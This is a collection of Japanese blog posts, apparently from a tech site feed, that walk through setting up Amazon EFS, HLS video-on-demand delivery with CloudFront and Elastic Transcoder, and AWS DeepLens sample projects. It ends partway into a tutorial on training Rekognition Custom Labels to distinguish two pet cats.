- 投稿日:2020-01-01T23:59:34+09:00
Amazon EFS を使ってみた
今回の内容について
個人的に Amazon Elastic File System(EFS) について使用してみて良かった点やメリットを紹介していこうと思います。
EFS自体は、2015年4月からありました・・・が、今までは東京リージョンにはありませんでした。
(1年経ちましたが)2018年の7月に東京リージョンに出たのをきっかけに試しに触れてみました。アジアパシフィック (東京) リージョンで Amazon Elastic File System (Amazon EFS) が利用可能に
Amazon Elastic File System とは
Amazon Elastic File System(EFS) とは、AWS上で使用出来る高速かつ大容量の共有ファイルストレージです。
まずは料金体系を
海外リージョンと比べると少し高いかもしれませんが、 東京リージョン と バージニア北部リージョン の料金表を載せておきます。
リージョン ストレージ(GB-月) プロビジョンドスループット(MB/秒-月) EFS File Sync (EFSへのGBあたり) 米国東部 (バージニア北部) 0.30 USD 6.00 USD 0.01 USD アジアパシフィック (東京) 0.36 USD 7.20 USD 0.01 USD 詳しい料金表はこちらを Amazon EFS Pricing
メリットとしては
- マルチAZの複数インスタンスから同時にアクセス可能
- ディスク容量制限がなく、使用した分だけスケーラブルに拡張
- VPCからの使用のみに限られるため、インターネット上に公開しなくても良い
- 書き始めから転送が可能
他のAWSサービスと比べてみると
S3 EBS EFS 接続数 1:n 1:1 1:n 耐久度 99.999999999% 99.999% 高い耐久性 料金 使用量課金 事前に確保領域分 使用量課金 主なアクセス方法 ブラウザー・API・CLI マウント・ローカル接続 マウント レイテンシー 低い かなり低い 低い CFとの連携 ○ X X OSからのマウント X ○ ○ EFS 作成方法
- デフォルトのVPCでも使用可能
ファイルシステム

ステップ 1: ファイルシステムアクセスの設定
- ファイルシステムアクセスの設定
- ターゲットにしたい 【VPC】 を選択
- マウントターゲットの作成
- 【セキュリティグループ】 の選択
ステップ 2: オプション設定の構成
項目の指定については、今回は触れません。

ステップ 3: 確認と作成
問題が無ければ 【ファイルシステムの作成】 を選択して作成

完成
- 黄色のラインで隠している所はインスタンスのセットアップの際に使用
- ファイルシステムID : fs-1234567
- DNS名 : fs-1234567.efs.ap-northeast-1.amazonaws.com
インスタンスのセットアップ
今回は、Amazon Linuxのセットアップ方法のみになります。(Amazon Linux2でも可)
インスタンスは最低でも2台あると、確認がしやすいかと思います。EC2インスタンスにて(AmazonLinux)
1. EFSマウントヘルパーのインストール
# yum install -y amazon-efs-utils2. ターゲットにしたいディレクトリを作成
# mkdir /mnt/efs3. 各種マウントの仕方
- EFSマウントヘルパーの使用
# mount -t efs fs-1234567:/ /mnt/efs
- 暗号化の場合
# mount -t efs -o tls fs-1234567:/ /mnt/efs
- NFSクライアントの使用の場合
# mount -t nfs4 -o nfsvers=4.1,rsize=1048576,wsize=1048576,hard,timeo=600,retrans=2,noresvport fs-1234567.efs.ap-northeast-1.amazonaws.com:/ /mnt/efs4. 自動で接続
お好みのエディターで下記の内容を追加
# vim /etc/fstab fs-1234567:/ /mnt/efs efs defaults,_netdev 0 0
- オプションなどは、「Amazon EFS ファイルシステムの自動マウント」 を参考にしています。
- defaults オプションについて
- rw,suid,dev,exec,auto,nouser,async
- _netdev オプションについて
- ネットワークアクセスが必要なデバイス上にあるファイルシステム
最後に
今回の投稿には記載はしていないですが、EFSを使って約4時間ほど生配信をしていたのですがSegmentFileやPlayListが一切途切れることなく、別のインスタンス2台に対して高速転送が出来ていました。
配信構成としては
映像 => EC2(エンコーダ -> EFS) => EC2x2(EFS -> Webサーバ) => ELB => PC/スマホ
個人的に一番驚いている点としては、「S3の場合は、書き終わり後に転送」に対して、「EFSの場合は書き始めから転送」をしているのが今後もっと需要が増えると思いました。
以下のカクカクGIF動画は実際に配信した際の映像になります。
使用した動画は、私が撮影した動画になります。(ご自由にお使いください。)
https://www.youtube.com/watch?v=LzZmQDoYa7Q

- 投稿日:2020-01-01T23:46:51+09:00
【AWS】 HLSのVOD配信方法(ABRに対応)
前提条件
簡単な図
AWS サービス一覧
動画コンテンツ
今回は”Big Buck Bunny” コンテンツ を利用してます。
環境作成
S3の準備
作成したS3バケットは以下の通り
バケット名 リージョン 用途 備考 vod-input-01 アジアパシフィック(東京) 元動画のアップロード用 vod-output-01 アジアパシフィック(東京) ETS出力用 設定は特に不要
- vod-input-01
- 事前に使用する動画コンテンツをアップロード
- output-01
- フォルダ作成を作成
バケット名 フォルダ名 備考 vod-output-v01 outpu-01 CloudFrontの準備
作成したCloudFrontは以下の通り
Domain Name Origin名 備考 vod-test.cloudfront.net vod-output-01.s3.amazonaws.com CloudFront 作成手順
- Web を選択
- Origin Settings 編
項目 設定内容 備考 Origin Domain Name vod-output-01.s3.amazonaws.com Origin ID S3-vod-output-0 自動生成 Restrict Bucket Access Yes Origin Access Identity Create a New Identity Grant Read Permissions on Bucket Yes, Update Bucket Policy
- Default Cache Behavior Settings 編
項目 設定内容 備考 Viewer Protocol Policy HTTPS Only アクセスをHTTPS限定にする CloudFront Private Content Getting Started と表示されたら作成成功で、デプロイ中です。
約15分程掛かる場合があります。Amazon Elastic Transcoder の準備
Pipelines 作成手順
Create New Pipeline 編
項目 設定内容 備考 Pipeline Name vod-pipeline-test Input Bucket vod-input-01 Configuration for S3 Bucket for Transcoded Files and Playlists 編
項目 設定内容 備考 Bucket vod-output-01 Configuration for S3 Bucket for Thumbnails 編
項目 設定内容 備考 Bucket vod-output-01 単一出力 Jobs 作成手順
Create a New Transcoding Job 編
項目 設定内容 備考 Pipeline vod-pipeline-test Output Key Prefix output-01/ Input Details (1 of 1) 編
項目 設定内容 備考 Input Key bbb_sunflower_1080p_30fps.mp4 Output Details (1 of 1) 編
項目 設定内容 備考 Preset System preset: HLS 2M Segment Duration 10 任意の範囲は 1~60 秒 OutPut Key vov_test Job Status が
Completeになったら出力成功です。AWSコンソールから
S3を開いて確認をおこなうとファイルが生成されています。
Safariまたは、Edgeブラウザーで確認する事が可能です。 https://vod-test.cloudfront.net/output-01/vod_test.m3u8 作成した cloudfront の Domain Name に置き換えてください。
ABR出力 Jobs 作成手順
今回は Rotation の設定を行っています、理由としては、画面の回転度で現在使用しているプレイリストの確認をしやすくする為です。
Create a New Transcoding Job 編
項目 設定内容 備考 Pipeline vod-pipeline-test Output Key Prefix output-02/ 事前にフォルダを作成 Input Details (1 of 1) 編
項目 設定内容 備考 Input Key bbb_sunflower_1080p_30fps.mp4 Output Details (1 of 3) 編
項目 設定内容 備考 Preset System preset: HLS 2M Segment Duration 10 任意の範囲は 1~60 秒 OutPut Key high_mid/high 自動でフォルダを作成後その中に出力をしてくれる Output Rotation (Clockwise) auto 任意 Output Details (2 of 3) 編
項目 設定内容 備考 Preset System preset: HLS 1M Segment Duration 10 任意の範囲は 1~60 秒 OutPut Key mid_dir/mid 自動でフォルダを作成後その中に出力をしてくれる Output Rotation (Clockwise) 90 任意 Output Details (3 of 3) 編
項目 設定内容 備考 Preset System preset: HLS 400k Segment Duration 10 任意の範囲は 1~60 秒 OutPut Key low_dir/low 自動でフォルダを作成後その中に出力をしてくれる Output Rotation (Clockwise) 180 任意 Playlist (1 of 1) 編
項目 設定内容 備考 Master Playlist Name master Playlist Format HLSv3 Outputs in Master Playlist high_dir/high Outputs in Master Playlist mid_dir/mid Outputs in Master Playlist low_dir/low Job Status が
Completeになったら出力成功です。
Safariまたは、Edgeブラウザーで確認する事が可能です。 https://vod-test.cloudfront.net/output-01/vod_test.m3u8 作成した cloudfront の Domain Name に置き換えてください。
- low の180度バージョン
- high の0度バージョン
最後に
個人のドメインで配信などを行いたい際は、CloudFrontのDomainNameをRoute53などに登録すると出来ます。
使わなくなった S3 や CloudFront などは削除しましょう。







- 投稿日:2020-01-01T22:20:20+09:00
AWS DeepLensを使ってみた!
この記事の目的

AWS DeepLensを触ってみたので、開封から開発者ガイドに従いDeepLensでアプリケーションを実行するまでの流れを書いてみます。全体の流れは、公式サイトに記載の通り以下の流れになっています。
- AWS DeepLens の電源をオンにすると、動画ストリームがキャプチャされます。
- AWS DeepLens は、2 つの出力ストリームを生成します。
- デバイスストリーム—処理されずに渡される動画ストリーム。
- プロジェクトストリーム — モデルによる動画フレームの処理結果
- Lambda 推論関数は未処理の動画フレームを受け取ります。
- Lambda 推論関数からプロジェクトのディープラーニングモデルに未処理のフレームが渡されて処理されます。
- Lambda 推論関数は、モデルから処理済みのフレームを受け取ってプロジェクトストリームに渡します。
開発環境、必要なもの
- AWSアカウント
- DeepLens(自分の場合はHW v1.1でした)
セットアップ
AWS DeepLens
中はこんな感じ。


Hardwareの技術仕様は開発者ガイドをご確認ください。開発環境のセットアップ
- AWSアカウント、IAMユーザーを作成します。
- IAMロールについては、事前に作成しなくても、AWS DeepLensコンソールを操作する中で自動的に作成されるので、事前に作成はしませんでした。
AWS DeepLensでアプリケーションの実行
AWS DeepLensデバイスの登録
DeepLensでアプリケーションを実行するには、事前にデバイスをAWSに登録し、その後にプロジェクト(アプリケーション)をデバイスと紐付けるという手順のため、まず、DeepLensデバイスをAWSに登録します。
- AWSコンソールで、DeepLensサービスを開き、
デバイスの登録から、説明に従い、デバイスの登録を進めます。- 自分の場合は、デバイスの検出のところでデバイスがなかなか検出されずにつまづきましたが、DeepLens底面に記載されているSSIDにWiFi接続する[参考]と、なぜか検出され、登録が完了できました;;
- 補足
- デバイス登録の最後に、IAMロールの追加を求めるチェックボックスがあり、このタイミングでDeepLensサービスで必要なIAMロールは追加されていました。
プロジェクトの作成とデプロイ
AWS DeepLensのプロジェクトは、ディープラーニングモデルと入力イメージを処理するLambda関数で構成されます。

プロジェクトタイプとして、事前設定されたプロジェクトの利用と、空のプロジェクトの2種類選択できるのですが、まずは動作確認として、サンプルプロジェクトを試してみます。
- サンプルプロジェクトでは、以下の8つが選択可能でした。
- 物体検出
- 画風変換
- 顔検知
- ホットドッグ認識
- 猫/犬認識
- 行動認識
- 頭部姿勢検知
- 鳥の分類
サンプルプロジェクト:物体検出
まずはプロジェクトを作成します。
- プロジェクトテンプレートは、
物体検出を選択しました。物体検出の画像データセットとして、Pascal VOCデータセットを利用しているみたいです。テンプレートを利用すると、数クリックでプロジェクトを作成できるので、かなり楽にプロジェクトが作成できます。
次に、デバイスへデプロイします。
- プロジェクト画面で、プロジェクトを選択し、デバイスへのデプロイを選択すると、デバイス一覧が表示されるので、デプロイしたいデバイスを選択して、デプロイボタンを押すと、デプロイが実行されます。

2〜3分待つと、プロジェクトのデプロイが完了していました。
デプロイが完了すると、同じRegionにLambdaが3つ作成されていました。上の二つがDeepLensの管理系のLambda、一番したのLambdaが推論処理をしているLambdaでした。Greengrassを使ってLambdaをDeepLensにデプロイして処理しているようです。
最後に、プロジェクトの実行結果を確認してみようと思います。
ブラウザで映像を確認するには、ブラウザに証明書を設定する必要があります。その後、ローカルIPでブラウザに接続すると、↓のように画像が確認できます。うまくbottleと認識されています。
認識結果をAWS IoTのMQTTクライアントでも確認することができます。下記のように、認識結果が確認できました。
{ "sofa": 0.41943359375, "chair": 0.388427734375, "tvmonitor": 0.30517578125 }終わりに
- 大体30分くらいはかかりましたが、割と簡単にサンプルは実行できました。
- 推論処理にかかる時間も意外に早くて、200msecくらいかなと。
- 今回は、サンプルテンプレートの実行だけだったので、次はカスタムプロジェクトで実施してみたいと思います。
参考記事



- 投稿日:2020-01-01T21:16:55+09:00
Amazon Rekognition Custom Labels を使って自分ちの猫を見分ける!
気づくと大量にある、猫の写真
猫を飼っているみなさま、こんにちは。
猫の写真よく撮りますよね。スマホとかにたくさん溜まってますよね。猫が複数おうちにいる場合、撮った写真に写っているのがどっちの猫なのか区別してタグでも打っておきたい、と思うことがあると思います(ないこともあります)。世の中には自動タグ付け機能がある画像ビューアもありますが、たいていは写っているのが人間なのか猫なのかを区別するくらいで、みなさまのおうちのミケ(仮)とタマ(仮)を見分けることはできません。
Amazon Rekognition Custom Labels というサービスを使うと、それぞれの猫が写っている画像と、その画像に写っているのがどの猫なのかを示す情報を用意するだけで、自動猫見分けモデルを作ることができるのです。モデルができたら、画像をそのモデルに入力することで、写真に写っている猫がどの猫なのかを即座に知ることができます。
Amazon Rekognition Custom Labels とは
まず、AWS の AI サービスである Amazon Rekognition というのは、コンピュータビジョンやディープラーニングの専門知識がなくても、AI を使って画像や動画を分析できるサービスです。AWS が用意した API サーバにリクエストを投げることで、画像や動画の分析結果を得ることができます。従来の Amazon Rekognition は、予め決められたものを検知するだけでしたが、Custom Labels という機能が追加され、ユーザ独自のシーン検知(画像分類)や物体検知ができるようになりました。
2020年1月現在、Amazon Rekognition Custom Labels は、シーン検知(画像分類)と物体検知に関して、ユーザのデータセットを使ってモデルを作成することができます。

こちらは、シーン検知と物体検知の例です。シーン検知では、画像に対してひとつのラベルを指定することができます。物体検知では、枠と枠に対するラベルのペアを複数指定することができます。
シーン検知の例 物体検知の例 今回は、この Custom Labels のシーン検知のカスタマイズ機能を使って、写真に写っている猫が2匹のうちのどちらの猫なのかを見分けるモデルを作ってみようと思います。
Amazon Rekognition Custom Labels の料金
Custom Labels では、モデルを学習させる時間と、作成したモデルを使って推論を行うための APIサーバを稼働させる時間に対して料金が発生します。
リージョン 推論 学習 US East (N. Virginia) $4/hr $1/hr US East (Ohio) $4/hr $1/hr US West (Oregon) $4/hr $1/hr EU (Ireland) $4.44/hr $1.08/hr 料金の詳細は こちら をご参照ください。
前提条件
本記事は、AWS や 機械学習にあまり詳しくない方でも実践できるように書いてみましたが、手順を進める上で最低限必要になりそうな用語の補足と前提条件を記しておきます。
用語
本記事では、AWS のサービス名や機械学習用語がいくつか出てきます。このあたりをおさえておけば、この先の説明で躓くことは少ないかと思います。
用語 概要 AWS CLI コマンドラインシェルでコマンドを使用して AWS サービスとやり取りするためのオープンソースツールです。 Amazon S3 AWS が提供するストレージサービス。
ファイルを保存する際に使用します。バケット
bucketS3にデータを保存する際に最上位フォルダとして作成するもの。 学習 機械学習モデルが所望の結果を返すように訓練すること。 推論 学習させたモデルにデータを入力して出力結果を得ること。 実行環境
作成したモデルを使って推論を行う際に AWS CLI を使用します。そのため、AWS CLI を実行できる環境が必要です。AWS CLI のインストール方法は こちら。
猫を見分けるモデルを作る

それでは、AWS マネジメントコンソールを操作して猫を見分けるモデルを作っていきましょう。
以下のような流れで実施していきます。
Amazon Rekognition Custom Labels のコンソールにアクセス
